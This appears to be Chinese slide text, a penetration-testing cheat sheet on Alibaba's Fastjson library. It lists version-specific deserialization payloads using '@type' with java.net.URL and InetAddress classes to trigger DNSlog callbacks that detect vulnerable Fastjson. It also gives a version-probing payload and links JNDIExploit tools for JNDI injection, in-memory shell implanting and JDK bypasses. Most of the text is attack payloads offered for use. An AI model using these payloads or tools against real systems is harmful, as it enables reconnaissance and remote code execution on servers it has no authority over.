 Fastjson
Fastjson是阿里巴巴的开源JSON解析库，它可以解析JSON格式的字符串，支持将Java Bean
序列化为JSON字符串，也可以从JSON字符串反序列化到JavaBean。
目前Fastjson官方已发布2.0.x版本，但已公开的反序列化漏洞主要集中在1.x版本。
项目地址：https://github.com/alibaba/fastjson
DNSlog 判断是否存在Fastjson：
Fastjson >1.2.43
a) {"@type":"java.net.URL","val":"http://dnslog"}
b) {{"@type":"java.net.URL","val":"http://dnslog"}:"x"}
Fastjson >1.2.48
a) {"@type":"java.net.InetAddress","val":"dnslog"}
Fastjson >1.2.68
a) {"@type":"java.net.Inet4Address","val":"dnslog"}
b) {"@type":"java.net.Inet6Address","val":"dnslog"}
c) {{"@type":"java.net.URL","val":"dnslog"}:"aaa"}
d) {"@type":"com.alibaba.fastjson.JSONObject", {"@type": "java.net.URL","val":"http://dnslog"}}""}
e) Set[{"@type":"java.net.URL","val":"http://dnslog"}]
f) Set[{"@type":"java.net.URL","val":"http://dnslog"}
g) {"@type":"java.net.InetSocketAddress"{"address":,"val":"dnslog"}}
h) {{"@type":"java.net.URL","val":"http://dnslog"}:0
JNDI辅助工具
• 一款用于 JNDI注入 利用的工具，支持直接植入内
存shell，并集成了常见的bypass高版本JDK的方式，
适用于与自动化工具配合使用。
• https://github.com/0x727/JNDIExploit
• https://github.com/WhiteHSBG/JNDIExploit
判断Fastjson版本
{"@type": "java.lang.AutoCloseable"